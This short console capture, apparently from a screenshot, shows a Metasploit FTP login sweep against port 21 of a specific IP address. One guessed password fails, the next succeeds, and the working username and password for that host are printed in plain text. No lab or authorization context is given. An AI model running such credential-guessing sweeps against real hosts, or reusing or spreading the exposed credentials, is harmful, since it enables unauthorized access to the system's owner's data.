 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 89.169.148.169:21 - 89.169.148.169:21 - Starting FTP login sweep
[!] 89.169.148.169:21 - No active DB -- Credential data will not be saved!
[-] 89.169.148.169:21 - 89.169.148.169:21 - LOGIN FAILED: IvanPopov_IT:123456 (Incorrect: )
[+] 89.169.148.169:21 - 89.169.148.169:21 - Login Successful: IvanPopov_IT:12345
[*] 89.169.148.169:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed